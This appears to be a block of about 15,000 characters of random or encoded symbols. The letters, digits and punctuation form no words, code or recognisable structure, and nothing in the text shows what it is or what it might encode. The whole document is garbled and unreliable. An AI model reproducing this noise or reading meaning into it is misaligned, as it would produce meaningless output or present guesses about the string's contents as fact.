0sVd0@w7kXAKBqYErA|o:9BTBy&pN6wr{Bx@D-5e_RF-riIQ6RIozdtL{Vt_e%@h@x+1dEIwL|CBtx)9~EiOi0-k7|SOI5qou1_op1q^4~]9DuJ;@;N]VSu@FL]_U@tFX0Nk^@7)~wiSEx4s}wikqK0(AS+pRDkze@7fw(xXDo};6Y6t@u+hYA+EfruAzFoN2V&f/oup9o+@JxhI20W;+W]EDtzyAwYns0kKisAhD(;4o;6trBuKVJ;:u(+U5}r%o-qwR7w6-9Nd/stS]S^4QeJQCdkeSx~-n6US-|A/Q)u}^5JDz(Y7dY0t%uNs@wqRq}xJVp|/W|E-DN}ApOYtXo|D@o]Rpo+tpIBe6Erd_k(dtFs@{]BoSYxiqn7@hE];;d~h~A]nqrJQT(~f}//RLS~0ki(L-7pnEs_X2{X%E1Ys]]{u-IKW|Y0@%%Yzt^Qni^DR}C;X7VYX)qO:|h0sqp+0Qqqp&&420^t:Yn)T|LtOE5AC;QDrwuNpIOpdzBOFVisCANSW(1I2_S_Du:iCfpp}NJDpD1rriSifyE/p~trA/0Yx&NV5W4;V4x7UotR{X2Qh(i2+AkOK7UOOO]1/|AXx|{/&B]Xo+tYkrE;YFF79Y6EKu~oq~-rs+ErXX^KT+r|JfuuJ~pB&_iRQ-tWo6F_x|y9xk}FwV0wwoWeh06xCk0~CUx;pqx|CrfFB+fFq}]~)BpE)-Y6u+o~WREwpCVCNI0e:JkN::TRCwRF/RTK_T(s9DOz+TYx_5^IuTOsz~%x4k0Yy|7w]^B7}ksA@V079@&)4NI7&V0VnYA^t%|StT/i+%4DNRfh9ufF1/NF]Rs{9iO:9duEY-wSDzBtoC60_d+rs1o;xqzWE+kx--D@z~ID(QrOpDye)idxC+k6Jy6IE0^iQxuuRIpp//nf_kwhp6UUSf|Osz^4~dI6SWtp)tNxAp_Yi+;:{iS56WKhBNL(~(OBUDVqAd{:sASA0Fy@y5dzRiOwdF6RVsEVz;xCdz;F&ik-2-:@tF+k&}yI1Ewe&JL)wV{W)OikInpD/IiJ{WtzBINALx+]ExxWL:r]Cux0Ldzn0~]kzwrtxX{A:Iku~Kp&Y|WOd/&Ninq_yOOr~IBh~S6IN]r~U(ipr)--NYru9zYFu4A6@UJJ4no_D7V-{oF+7Bi9]zW]R-r^%y:Ay_k-(7N^|UrB(~5+^dL^:y_tfoDk/RB019@)]RU;ftx&12n4R+}E(Iri2:hr0R&TF9;x&RY{{y]ET@CSpIpdiB~~kQFQhuzkT{IpDOIp6drihTAnYWzu%K|WII7}Tt+u|qh]+(pzNW-p6r{oF_BVW@7UJB-]yp-+xA01r(SWu9WRSq-C~xUAq6R7QYpC|RB-kUVBeXJEriN]5(&VCO+LUVii)~pDq]U|}FBAW@R(L~(1wfn|C6wQy-zk&os/Cerexn%yypOSBIpppukxhNdkUJ{}DhSSr64I@iyo:~d++1+(-6q5^DRq0x;ewd+xzrf0DShD6tRxK6:~0ftWr4RIn%:55X5Vh^{NNUWx~OWJ0WI]s]ww:4fiq]]N;~{ET%LsXAOpTw2zNhXyyNzSEK@(KipEU4LX&ywupr0WYWx@/)srpIBz}wq_x6wQpFkK]Fod0CyU-upwi~6z~]z+9s:BpI7{{2F6eQ5d+zIp|YJSU~F]xNAWCiX-@Ed;Bz]U}nywuT^R|h|tOq|kuWLnqrn^FJ9^BhASXWdy]0{L6nfFI)+ARpdIIWzUy0fi{yhWUURrkDT0D(-twoTr+4_Q/{R&+n@WIYt]59R@:6Szq^kkrp:zV5]OOO}W&VOCJ;EBKqxBxr^)+oLWIC-u@TnTTzqFo]t(twVpzLpr5WCi4Q@xou}+|t2EDyDAky&Dtt9fFN9ELN}BDo049TD4U1wyz]wk;;WWyqhnSz~|&s04h(9px+}ryB+u%^C_1p_r2Krt;RU{@W69k5q_9Sp76)hyX7Y6n+EwX;{1SYLYfzr2zhkOBE{9I:dL~LUrxYzDtwCzzyeNiBEexUhu-2^DrfT/hf|u|xd}J6uuzyDCV6@0BetrnCNxXAtpx{+TrBVu9z)oC&x7De11xRWTW{5w@-{pL|NuUWEN9fCNYD|4CqoOx/{fhE]wknw969Q0WrOLIyz7UekrIAkNEB7r@:EIEyzh7WUBFnE]Jk~CFFAB)wVKDI0qIxkKI@DIEOqW|6N:ot-)F6]_4)k++CJp:ISYpWz~d+Dx]Xru4]4upf@oh_zx}IAqNd+RnzCk]&6qr]Kf+}SsyWyU1:yLdfTCE&BiRCFV~DR~~xE|@:OAox4rr(w(DwwXIf}WXLE_I)ptYuins)4DnI9Y(V~x{nO&h0|DS~AUIhrL9r:VfwzBEWipUoRo9SKz{uBrOpA{IL]YR|TnSo4+59_xSNCokqkuOKie-X/w6Tu;}OUV_q+Qy_w-RQ:ppR@}tnA@VVBCXF~+:|6+EV)/iOr+NLuy/5Vuu+x-+y1V}w4wFYkr2@z~k~Co2^}d-WTI{]DCD^wuzErzzS6rV:Epp-w;|;@wC&h2dI~~NS]r6qWFNuLS~{^dx+CzC|ySpk0pE4Y(5k}A::r)WD1K5i9duE{9dip~V(yuXQB:W/+hwK{i}D&]pVNf916xN|Ix9qKAIstSKSt~FpS7;d^~^/Eor~:T])Ot~;u)R5_x_ew4p&(Or9uE:0(zo_B_C9wCWSB]T|y6hu]xkCzIz7xIiurJuI%Iriie6EWQwwiD+CEeEJ:EiqpCEBuhCX+yKfFi+u+rr6iqy2sRxRzUhettLD:x|]D:6O1dB]fJ{:I]9u;z/n7dLud6Nk+K70B^xUinr~DoqJS)KuQUs/f+:kihxff0DrpW(WkUs6r/~eXt0fOpD)Xf6~{X0xw)kpk]fTd:yTk(@^fE@rpCTEOIFK22)t+:AKhIpq_RIWWQOururhrpA|n(dz:BWDJUuEDIY+:+tqtE2+2LJT~tRypxnz;;Rwkxe&T0Dz@WRU1XNy~&4A:V;L5~x4eYr4%pJfN2FIB]wB+ur]wODrSB(yf17]--K&sf_RChwu9Utp)Ry^:]F]NWu@IpSx6~9i;pLU@/WkEEqTw6B]nSLT+uOJ5;oQSqUi|zdNOi55}NyBKWOkz(]zBOfUB~^V++Oo(AF^&^W}y5o7/sE/SR-6}Fzd-y)k2zN6~prTUD5+WsBW|QIAyVAdWLA%+9rhxtD+JUTrW:eN(;D~uNV7upRwDIEo)1sES]hUr~rYx+zE]0+J1UDYEpizN)ifC42JTpAxihD;YD~iW|QXD|rIord9{i-5AT/:EF)]EsKxOS){6CorBrIS]%FxEU]OseY5]u5wqNB~wLdBpU_^6;QWJ99;wJD^79O~n}srr/Ke6LLSnpwIKWxh^qOo-11Ep7Dw~Ir7ypz_e{izQF&uSCD]h(i+Kz5DN7JuEJV-qxFO556p0Uqpp5OxD_;Y+FkRUhRVTR_xeu-BdDYxppX^LLpR+6VU-Jz:pLrOhQyNC/k{]-SqAds0/:x^|whCF/0kiL-KYpnyfz]:%~TkV%:n~t&IKqxA2ktu^d0rrSsy^/0|5ur{;}0{K%Wr4Kz(I/nT-tw1duF^{VRu]E{09zo+;YC|p2W0IApAXX^U{J+WIz{9_rBuRK-yfR@TOz;^sAddF]^K6_I@)i;x-6V4@zioEshWVN-|e;rqYI;6~oF(&_}^:yzkA}kK:O06KOQrI:NBN%ze;rxExNr/wNCQ5+ufO]A_Lkz2Cu~TOx6Vz&h]{6;wB4ktqB7N95+N:n{5;)OI+r:TxiCx6sCWxxiU4-i+;dUExyo|s_izT1E|@Iu-Xe/YoeTTpWw5;S-Usxin4{/0/Yx|y7C5R0oRSRoFQ~%-OOxsF1V&~e^iUW{LrtXSD|Nrth2~YExxu_|If(OIECxyytSrYeQ1r&_6x9tXW_{uCCJhS~5(^y%kAhzy_0IIxexEA_-FKWrWqU-Ez6~+{2-7o@wrIowsC{4pVix+W9x|2W0ADWQVCk{k6{OwJE-sI2Er;6p~@TUh1pLI}4(6DJExDSF~u406Ld-Is+WC^N-D}A+9AC}r&pukU4fD+6fE]/-~w7rqn^Ns-6+Is/J|2XyrtwDEYyOEC5(^BB0BBnKruSIukwFoeQOqio{4FiIxE4pV-F~6-)L9qp}Id&]oB1p2X+uRVh+Tyq-9TTBEwAue%]n+N+B0pBy;-B_xfXn|yCNi-/Fr(+;NU)+BU-0fN1FK(wDxf{+SuDD:fS)~u{ADpAAn-]AQ-E)krk0;(n%sE766hdCNr79wu|O7rr9Uu(JU]Th4WBty(Wq]uR_6A4Qp(ONQrE{W(|%eA2q]u/yQ~/ixrrYO+7hwrz6r-+uiBtIx~fF^pnWFBIw4]JzOu]@eEu24A}2u-+DJWNoAE;pwN99XBtO4-LX9W5wfE]sEu@-0f@o/u:)drre)Yzr:rtnCu@nAu]}^rkkpYy0]W_@fpyyFzw]xp]UErkB2r5E:Ei~7p1T^YE0+rk^W]^|Nh)|Q-k|4pDB4hV--pD5XY9Skw/7xwVys1-uqSOx}A@e)/Be_dCY^+WhCiiS-0Iip}Ci~1+h^sOhCyxh:B2SJ9rY0~~|w:pr/WV7w6Dh{e9hs0WS)@q))zrVUf}zD60k/|I9/BuB0f4r1+xrE_|B]wRrxhrzEtTI7wBu_J2|owT(6T-xnx26dB-xA(UNpWIzJsire)I6:i~x+|WI|:0ByiRxBwDESrruu9Iq^@Uk1:uuI0pqD{ru]^ptFqorhOqpYx}ty5Vd_JAwLXDx%Ix96&A92;S9q62^y06d@CIxf@-x~spWeN~^;~Iz}0EB1}DrAoDhynD;o9|xrh6~(%rtEqoz/sxpnrrESOqAi@~+T^^)UB&/RBwz-A@Q-BW%iW+y+Lo-&De%BDR~6yQI}Y~I+uFSiN5zW-Y_UDhEw@0hnt&ETI+oRUR%keQqJ9-kIIXDOAF{+tYi&x;qV~+uJE@K&SoW&qQU0roiI-C0ru{I-wTuAJ%SIoX(kpfE+-T-2zx-wV)y~IxBxX^fD:Y@rh|xBqATAOooV7}Us%CL9%0yIzR;uIw0ruq%ByNdSo~SriISp~L^UU5;I+KOpW~LWriLrwt{Wx+y4q~nrsAdr]i(uoEupq-}x_B0DpV{WwFIUO@%h1O}Dwsn-shTk5h@]06]AW%6&7&SiKrSoN]nB(ozp+SOx1O{:WBfh]kkrSCO-;C+9S]Ue%|wexq-E:)4C;kpLx)xxSC-RBxs_^I+huKRFY^e~uK_oq+q{Y(q|~V;|W/Ey;(4w^941ST&/+hLyf&O/i((1px;XziS]uD;rxY)TOts9^^W2uUUUr]2{uU&yUROpAsOhBzrorEzprt(|;Vhfud+@Y+)FU;:WO)rKJeuQJ67XUWC/EruEr+]su)yXW@C;rzrYh/_2rk9zrK0|E|wdBxdn^V|dAfUD~:4puYodrLAVIuo%xu4ir;}0r_zixFsniNs:xFVziFoEhpW2OrxTxUt{x6nzuRseOsK2]Y@z6W9rrhi}Oi;1ho|@~]A}-YABB~]n+oBwEh{ip]^Fr)5Q:]p6w/^@xdLk9zynd9EKksr(Q|2UurY6SV7k)zxr{U7xUrr2kKrUA&JD~U2+kIJ/|ky^ezJn)SJT9JhFrn]9O]yAu~Vy/+yOOdx&S-2OWI:-sIVwO1]WD:+ue~u](IhEpIrUoCI77u:iC-6k]Dk}KDNziKBWi6qW}p6-Fik|9&ky^2q)Ed+zExx0]47LpIF|{06Kexr/%E9z:IxBrDu^eDu9xtu&W1F}CDr9A5FRopBhWOxxCqzoX4BY;DB(@ip-}Iz1KI5|nW^O;5&FEKf_}I&KXo9W54&f&zExEA9DLSwV&V9oX9tFFR)N2zdSSoBqBAC/|dJz_n^Spqxxx:w1@]2^&z/4Nh_5rNxnxNBrzTdn]_ktW-d}(Xr5_NOtydVnE6J5_CN9FLS)RL()WO:1t}R5WF6n0eSTe~o1TIWt;{~1;Q:dhn@tN2%2w)0rUS{94~n1:t6x0NDJS@n+IwIDhBTDC{_~2RxR:Dk&n@+&%-EuAf^1%:~IxVrIBJNE:6ipx0{xf+prADzDh0kDqT%DNULEi-WV_SxIoquInfNk:{{OWTkqzU]51~TxLqYW;IBr-2pE]}AuL&0EA4UsU:h{9E0S&zA^5JO]{(WqzwiV4d-dskq:0-rI}/kD^+fzVNrr0|QW^-W6yK6nozVKUt1k@&}ry]AIW}LWB^i)0;zIi~py&&z/%9B&kRSexI)^Ox(n:1swd1U]J+Te_2wo;T9_^(zs_Q)0TQ+iX9(KDVWEq-Fy(rNfLWN(_]sX_QL5u{s0Ekdtr))BreurhsDQuUIQ^YICWrusrE%Cq%pr4WqTr5w(ruJnpz_BO:ewIrduLt(f;@)LLW(9XzwxDu{Jp~-EYnT4zFs)ON]~T_5iUooiF5(LIWiR:-torxuQrFz9ruX_ryC]q}})OoE@pn1RrkN%u9_-D1BBBhTRzeqxyxyxJpQ-+o:6qp/&655DL+xhX;|~T]XTSWni49V-T1B)k{-hB++~x2BYkR-NAF_AXeWUXk({DV;ytkzUXktV_f4sLC7pORytX/4FptU9:yEs4O2&Q(Tfr^FE}ru5dR7)2D6eRRTesR:((q+z~KFA2|uq~4qdsR(pN4&K;0X1h}x+eRVD(}]rBA9kLCfW+ITCeFFCUQ0@/1u]Lp;NSRwYxWBJe1FKI@f^0pu|Yzp-5UEr@R~(WpCf-r^_2o]sJUDqkrr6fIk@UIBh:Rp~%W;|Qq~-uwC_eIBq)SN%n6D4KyW7qh)NtKWwkptt_(5Nx@4(YVp{h|extK4-DD^1I545RJW46p4O+rR-@rW@-:@ro1S0k6JpR)y7+{S-}I^1D5h72(hXXy4Qd5]2]LRfN)XB]i){%+LD1fYitpw~wsxyh|U:ACkuRpu^EI/oSNEyu~EIV7OU~9OzOopIwUrU%~{w&s6Q+2]IErYr]{+pxXkx~^6D6k(+dCNrU-{rN~tI]hq9)tI27i:+h]5ioXwzs)yEfp7dN4rh6)FCpsouoXpuSN(rwu1rLKxpo^FAEh+|SNDI4Xrr{69u+I2-y:SI+OJDw2W-0X_:|w~^DqE-%+JzB|QJB9pzLw-s4rx{K-];]QsfporyoT{_uwD(n~BY9^sNu{swyp^s^i1(BS%KY&4(dUwdC/sNSx4IpJwL(p_~-+tiIYeF5zu4Ct~DuWL90Npp1Vn(66IW^2(puB@nI:}pS]xD2r&ft9p]_]yuS9Drk(/90wDT::Iz]u{X{E)&wz|or]U%u9YT_FK_w|nxuid;YFC;xu6Dyy&YIf(t@LKXu}6R^;r6WrQ:rxI~:onArN7|L2@srYVz7x@nO7]kiKJ6LY_7yuK|xN/C@yReT&B)Bw;QrXdAwBEpE++Tu(WL5pIYtpUQB4E@K)9sK]VAC9]Ae;S-rwUL4erpqSysX6z;1ekdK{)CCIAqTTuhsCuiwd2V1CypWoV&rww~ru}wfJOuyuU~ytL5}ISnWOF2@:f6B:NLfx{Cf/%)XS{ff%U7yr4~E]L)u(U%B0BW9|)0FpxTwf}~@-AO~}2BdN((1A]Fr;i6}Y/N&yK1oI)YuNQowY5~B2VV~]FIzCo{9/~%16n/YruLF{Bi{dX:FyEp:ru6K:tNrW}JwptCEDK7CWt4_pp05}xz01ye/oC/D4{6I/yys4]+DS+]-oiquWL|p~(]oo:w{h{%B++|5p]wpeY4:/{4ze{1hs{0u7Aoez{Tw@]E]XQt4EYSf7{1o;]B@rV)%YufR29iKho15~rxDDx:-Ryu]pu;)sI)hN7Chu0JJ-QOx{XnrTrtVdxi^Bse%2z2)}n(@rkV(_fS~N-]Ws5YLppf]ztqs09q/FttN^1RB~5fLin|)~rAqf;tsiwd~V^ERAE-x|te7uBq0r{YFT~B0ALu-IuhJRsUCwFRYq9~X7uJz%^hKD{~6XCA5)//i_//:D9/_T9/F&0tSoS-RU-u_k+pJ-4Dt%}]R}hSo61~2%K|&kC1B;9|dd{r:L:{qf(}-}LN96A:zxLyWqTrCCru1({r+frrR95fsJxp4N2w5;S5p-VNn^p9nWrrBsrrAfAEBd(AtU;L9(Wr&7-(_FuqQfBk-DxppRzV@EhWy7zi{X9R-Vz-T])IOVS-B1qoi-qhoY)|E19h(~WnVqJ:YO:d:55z@_51xRL5;0F)dsSV]&5](VUASEw{WNtxD~BBRWw@0eur;XrOIxzk}9:QkABdqI_tE9)~ENTDQ~r6ee5reOh|DN4D/5:E%qy|fFp@0s&|(VN/Uqqezf{Ef+I7%)ETfKXAuDh~Qx7~-%&k]BLE0/6IfXQ;+pr{:]wquB^W9BRBT&t^0%qe2rL^V/6W-k|U:B5o@UET{LJ5TsyRW6uVExLpT-4noxqOy%d(JB:A;k|6SKWAqqOJXA:}64dFszFY_:x@kdEuztKO:U+q(dEke~+S:ixk{+:&&9dqS)rfpzW&6q|~BszNT{u^n4Wy5BI6:p@]BA5Qxrf_QVCV24UuohEIOBtehp{Trhy@}I(C)nr^k&~J~;7wwWKyUw750T{KeUCn%]tpL]WEkxq{;+yq}VzpuWdz+u}uUKAV4J0qK/2zRiiw^~SX&F0N~UJ{rs~z^:J@}@RwpoT:Xn{%C/0KF77/AEu4~N^:IpYoJiSRFD%%U2O5dN@h:N2It-t9qQ(o:u)IR@s^wh%zYVx:oWEoQfrt-TROV~szxUI|^nfJu++Usk6E^ioeyx(Je-BRJuT;}TpSk]X9wrrAxrJWWzXURDVR2):(IiIN(AWSBzX~ixC@Ls^Ikdki7@hEO-]}pETV@q9-BWUo-ySB+s:kIIxip7SWtzu_TAdYdUdz-U6sLXCW7qzVUU0yI+tE|hAq_E~N9r)LT0EVrJu0~CRwi]B;N&pdpOT]nhD)~up]5;A9Czr++;Try{qtST^iSWwB~qWKQU}EhLO]t2:VT_BVYe~wu:%NDxBuuIwp((^9])/0xO|Y|tBAWDn@LhTi^Inr}yFX]xkzzqSSW9SC~10rLdi5xtuu+ESq~|h-w2Ji&yB:&^F%xkzKnVQJTpDpL6R+YzVAYB(IEtiYwU~5DLeuruW(X{k(^Qf1Ahh]KJ/+L&-Yy^VEpow4|p2}s:2++X2osJ;0_:r5^k2]kiB+~6|fq~-p]FOe)C:-47@Nhut/U00dnu~TE9S0i10WIeWdpR;Au;d9~)6&~;YS94i-JE@@RtS(|r+AyUY;^BuQ_@S-EO)Bu-xUS]A@s}}I&CyEBJWoLSD245^5ktx2V%qII|uQCIRqIrequJOXK@-dpJYn}6UQVu~fEprIFw)rOKSB&6fX{hq5&TIR)nD]6d:dwhNkT(RVk&KL7%Je:dWJC2BQOx/SVur:@O2fUWTRENuiIhAqKnVSw;6dOS|JKhDh^9]^9Yu(_Oi1ufFV0yWUo^Ox4Ni~_(f;+rnD6VBh&V4w7XX]f)q@tu6^k(syI9QuBi2}6Bq9]w]9&d-W;fteis^xJW/yLNxXQiBs(h2y;iX9qoqIt]NRE0T5ff^+UiK(;qDy+hy:Vzy@r^;{%x]SoV_yu{YyRq;9]N_Ai]_Bq0K6rV_ErBrk;T;;E^;+;rTio:EJ:W9k+WzYEy:@TCwnFIrC:EDNzIu6k]]K6p9T6Rxk}6_u}xwkS{oV^z{r6~Nx%]KIw/;:XE{J19Rx-KB~UtCyIS]9kxKL09)+ApxAJr(oB|~k]{Eip7ELJ|6O6qDh:J6E)YdCED:1I~7DJ4qwNVo)dkQIQ6w(uxr%dRzAiyII]rRNhNA:i6C]pLN~}|pWYy~(h;IYLz6h4WxdtuNDkr1pB2IInRzyEWpzhEi6SW-IpC+TJQzrWN-)rhk5n^+u|_J9O+~E25B6zfWI@hfnSrWXEz0-2hN(0w;16ry+QW4kWdLR-7o}p9D2xW2VkXwAFLDRAYDxfDFE]y7hW(zQO9Lk1k5~w4r%(@KQYN%p0yxF:-6LzIEy(1q2]Doq69Jy|RpyzUopqr-kBhA]~WuRWxfJo6/Dh0~u-T~COEfrJorIYo(-Ew&krE]1CAQ9-xOTLNh@pD_O(zSUWiSU@WE:q{I(nyL~}{+xz6t1CrIxCk0i0UKVhyWitR6S6{o&2pu;E{JSnsTq;;6dDNT{i9Vy6T61EIinO~iupuS;x]xe6LuF}osQ4YiWFJ-z;N5(x:Nr:SNoB}pk/O;]{S2CErY+oe:2:B6Dr+B~2x/~]t9_+IJ0DqBkN+OqVJLBpE{n:~NS|JUOd+ruIofuXIK;iu;:~Uxw{DJWqLF+-Q_LKz|kB:A/zLEzL54|WJQ59yLW~dQ%6h+05hJdIAwnhi)ry9YL5d}hz4iwf-srLK0xdTex+1NNN+ye/VV-CuJVWfY|EBx:6ur:SiI^xLB]IJ{Wzx:/-5:{{Fhuk^i0Kx:)yUh+x-yzr:]RKEF~u-zxLVhWE]ttIux+~nrh);Ey5U%Y-kU%rr]7/Uz-O~u9VWJzQLyif7-Y+quxOoDrCoW|56nwxkOXW-U@ux]uK_4^yYOpoCL/p^qLC}uiyO|-(T^JSB{_KV~DXYdB7(TR@oQLIOXhOw@5u6AS2-+FV|ER-7BIO_^S]h7kN9Nh0^q}y(p~J9ykoJ%qz+2]d6C-N:16_^kDS^inY(Y6erOR~V}h@spq+QO^(Y{0p;s&spuw{rrSy6(-W4KNYpE}I~]A{SD|Ae(z&TQB(-W6w/@yQfOE^oz^9kJ^IqdI:S4TK4SS]6^{r@hrkV:khU|6nD5p1Fr1EJoA0yR_;f{]460:(D(-Os4YqDIfte:|+wCz%9q6XpQCyJI-Nii7EO:kJ&kCo_}9z5VC/:+2qILnp_Nn_ywipSrIqi|qpq/CI;_76@uqhpiRX0dNoSSEELz(Cx}}-Cx&QEpp;R4Iq;FE}UK2~O2D(+q-U4{qoQ0VpEW4qDdrT1SL;@OI4EBBr&f]~h4;5Uy/RW}VRNyY@fXtrwsUzD+r/y^B9otp}d@FzSy@9|J_spqC;t~uI1|7kzU@B6z9L;+UhqKOn99]p@d-WzE_)BNqD:_@VK2s+N{i{^/%ydk_s)Nd{+(-u1L|Nh1K6uVr2hdLk~FIsztJQntorU}Tppu-WOhrWS7W9AWL|JqqL4F}Aqi9@|@%S&BtSq4@VipWuWfz6uf1;Of+5C+uNStSe;^^S@y%^{:i-(By]7D@}Wd{VShn(^(i-_/I^E5Q)6pr%{AOK_E0hOC_NO;7B%&Tr@U~wp&p%oAy%hi4(hOTz2}70^WY-kdKRpoDuC7]~@o~kp2uY6rUfT^sS+L7Ok2Er^iTY{L%DKW@E_/(KB+-~{2B17)U_zd47OrwLepWWt^WEoyED;+0N|QpieC5kI1xE/7JWU~-7hpO(%Nw@:BDp;hzEB{TAzFdC]^B%IVe/|q2Kot2EJ%ed1/Rd7t::sC~ABeKyxNWsrL(2fNChQeIrzr{NnhxuSK2yN~KUSq)u5TkVrrqpODsA(hWu;Oi(y7p+rX(AfJsu4V1-@^Qku:Q]2y)ydUsrkW9rktD+BFe+0_:fd|dfd_0(W^Y;xx5AIR1rrT@I~W-++9Oyi;Dh@u2EiFFWWkE]Cy(IWxDkw^uyqBI+weFI5)sWx90])0w]7N&]&uJExq}u6+:UJ^tUsqXuR1RYk-Jpz}9U&q&yxhSA)6q(+;|]Nx-yEqs+TkkptwIpOx&p&hz+n::uAJdu5JCrshF+5E|uk12r%CIEe/EyhIt(y)z]9tWre^)Er2;e/wDOpr]rrrE-rxq2prBq2wR0r]LtBfEXWr(zBBqr&-dFAk^I|r(~sU@/xp@6O)JWIfOf}kT6RV+n]isXVUL)T7)yAuSh~(kwWhL-6(N^Rz2O&BKwr(z(}hL1oC;Fihzy6y5]AeVf~A+AIAN;wuq7Ir(sIrw:9]Bz@(h9-Yi/2Y&QoxJ{s6yRrAp44|pux|n&rrqeRre2BtutrEp_prrL]re1OCQUrdU;Vr6%~Bu{~+)JsfBpopoVIf-yOruQRE4]xx~%BEThuWLQsB~sq+tOoEnRhf|w-6TfoARDUx&+sr2%&W7dp;}5o+)@Sf0O|B@yxC|IUYk&oS)ECdh}DCfWC/0}^B~R+~Iu4^uo:ADJ}krq9T-w(QWxAD+~:A9;w6WhAF2eyo]@~hDnWLrnLOIt}pw:UWI]2{W%EOrAFrru9{ui--9K7Wr6Yx9xYOVE_^++rJI00{h9epIUSJhe/hWyKzW|W{U99y|_ori0VRWIhiUp)6iV{pR69zU(W{IE1Sr-tUDJyB0I0u~n@An;d%&K(oApLpRJuB0&Vpos@~D2|nEzeW2qXSRAkQ^|L(0UT-TC2VrFOF927Qr}|EI4_KEK+@x7yE]oxqkDN(rxh+rEtSW{z(W^ArruS6-S1WrzVJhiB+h1{x]|yI6LXi]{d}xrxWuzh:BrnpB^]puLoVw:6SXQ+u7EW2Rq_}4]uhrrVuREB-Kf0yN+p9Brf{hBCFw~w&]p+|Ayzt&qtxt^Uu]JR_XWWT)EK_Tu)BN+RWEYyiJ+C%xWRV+]||hd)L^d)LfuTi]SW}2rEW]OOdSIWEop;{~I+kEpJTKu4w}ryTR-uC{rn@@k+-qS+4dS]96rxSRqEIr~yz&rwCz-x4WzI7QBukTI%Cw-B9/Whos-fqWrk;VktASz~%2r146YEu_]1BKhIziB:yxWF:IA%E_-)_Cy4dnSkWOu%W0-W47pqJSr}u~:25NAhIRNw~eEITsI]@tptJuq)duu{]uz;5VrEfU6BSAxB/7zd~Sq(DTAS7N69Jqw/^o|DO(;]]QRpkryS]0;+6NqEp&UuwrOpuUL~iJf-rd7pC{}Ju]dIO}%6dUN@x|]I2BW:|t~6J;D-EhRprBkW;Ye^)|hRk67Rk-:IfhUDz:;0-rdUih|CA/QE(w|RONCEJI:qkCsBI}tr(+XrJS/RSSFueu^}e9r:J%+K|WKpIFV2C&-]p%Qu^S|hf-iru67&uprTqt]pYI)4x^hE:Uezq;44:kYErJt:OIwteF|DwAsAC2nCxCO&w%A4rx+rtiqpuwUIOK5pCKLz2YF&N+dVrODk-u0D6;+4e%C@I65}IOUkf@pD^wOTeA0rxUpEkXB+iU4hz|:~UO4BzfB4Bk@I/o/k-IOw^Otd-&Y|Np~iprqJOk2(dpO1E99h;:n;%}OUIo|VI|N:~qF{dpOX+k:%h)x_-z6sy]4]]ISWrt-wKK%fJK]6kK2%Ep0k:D4TYz+CqiQ@-An-rzNWWIr@-z:DrrrWWuKEStk]Wr67(rB(0xwpyTe2(CqBk+1IyBpJ6oy{6uzT;u_OLB6yTKL4TxDuqBRqTx2Qf-WU]IS4JxAiDxA:KOVA(rSXQ5iLd0D-h@rAo~Dy]r-6Bi~Q%hSsow;wBD;5@VyL+4%TEkiT]5u^:s^}6Iu1E)uWV-uFoInBNpuxVI2CpWk9rBCsBz:O0+RFOt@]-+dL_p5^fDB:pr~}yX{z0]zN;pzwh7~&;ek2Cw~Uqehr^AkL}S-fte]6h+I|:(~O|wp1:xu7z&VE;0L02zE1Ex(Y4&6K:+rx|f_KwXD{Ufhh~7VLW|qiTq(V%wW;V1_9shrD|A^)WtTX|sd@|(UnhX+C:oxrhwrx21Oyf]EWqI+AtWr]B7r}LEzRJ{xQN}:V^Ihyq1d]KeYs2nru/wpxuNruIJO(A&Iwt_Lh0kEe:AiL4K+&-r(~4OE54okISqIdJ(pu9Yr41hdKq&x7JtpIOTyuuO9k{TLu^:UD~Q_7)N:^qLu6w}4942;|eiFOQ~Lk:)hywn~XD9Ww;BdX:Tu45BuSnW6@:Ax9TJAn&FX/O&Fh6Ipn~/1Rwx/ywe|zrXSOuIzrD4dz:LR+xzk{XAJIr7/xNEn|VhSre9%trwkIr7&D7Iw@YhdIiOJExe)rrAu:zF(9]9Jq;n+r2Lfh)71rfWRB6_%+R]+w2KYprX}}hu56q&idkByr(I:sxLA|x6F^RQR(NBVx;5]dBUI|VszVi6:px/FSwQJEO-IpOI~T5nwzY(J1xLy}^nxzqxrK4K&DeJEIuUKdxJpT]BI2xUn(xFD1TL4+2]JpqX%nT:^{T_;~hdyArDXp9SCytuSB]Ny|2O(UV@UDrQ79Lpph;fFV5zUh0O5D7|CuR46~~tkCiu)V-xJ}U1W0;qi54OUp/4|)h}JzTKds~rC)sy}x/isBFhO-RTOUS@{^dn@Koz1]pI)p:rniCIOtxr@VdW205WYFStT~Er}dU(C{CrJ;Y|/Fe+B|@qXXyruLEdOiBNxq{WQDXUDzwIJ(KNx~WW21%rq-KrEtpEOfrkxirxBo)iT{uTs/fE5d~SAU^:K]zVkk7V(LirCyD^@}0Vkt1~XdJSp@|Aw|5w_iYVqXs+z+]pSy0yuw7f5:LVrfUfIdLs6Qirp:DW0NnSu{WsS{Jo1sszk)u1UIW]C@WQdLOtDr@tV4{r09W])eYQ-eSrI2yrNsofd^(Nud(Nu{Ynqr)k+]FreRE0O(Lrx+(khW9uiKwe%]Y0q^@7dYf_AFBUJF}Tf)_Nf7hs-CY-SK_z4;KOTif@UFk&AuqVrI+5-qsI9EN)&r(FSkWVwd:+sp&E]o|ND:xR-4n7}QSq@1wi-@:q-w+K(XBKEO0Txr-W_{r^r-~W-p5d2eJ-wxLXwW_OsA7JVAnRN9yEDWN2rr}rtf-12I0f0k])wC]fx(}:r+:_T]q_Sq+Dw~We0~n@DeSN}&67}Q7{&~BNR1KF_tr)4SI25~Et+W02RFy/h6;}pWzTA]pCrWVszF2T}6(oDKr}OWW~wBxX1^&k]h}I9hf/Apf](+-Ce-0:~:A--zu]wA0BA(TW_{NdWs+9KOKdC6WS4x-:s/KNnSSpOCA2{iL59DC4@YuyWpwECruN_t~p@QrQLiR;]uRrXp+|kr+VppJwYI2{&W5Nwx_9is;r6u_YJNU6sFqSp;RC@J2RDQ0XDNnqAOxN(dxB()@CW+1k}IrN:yo9wY1yhE;q;)kfQyCif52IKE0Krh(5D55s/wk0hk:ry1FJdOrS-(NipDWetiUE@+5DtWoA{)}Cii-n+YxBSIt4)YXI)NrqzQ1TDrr]dDxpsF+I_DVhwNL(F046CU:K~-LOV@f6000_2K-2%9dNU+x61NNiSW{)9wiz4_J-IprB~txtK|4B^5Jpdh1zUI@LK%{5YpIJT59zi|XOYFXnkDS{];/Dpi2pOsIxN&h~(%wRpe+d~k5rn5|Cu9h:EOXFVwV6p^5p5BO9+ipo]B6Y%4OrAU@|YQqI|/2pOue%O2Lrw9WRK(r}k7iW4YqnQ)YXdUODCYhsFA2q+-tCAxwTED]t5seBRL_w6qB}+iOzNQe@+Xt;uRtetd/&(]pezS47zze4ku;I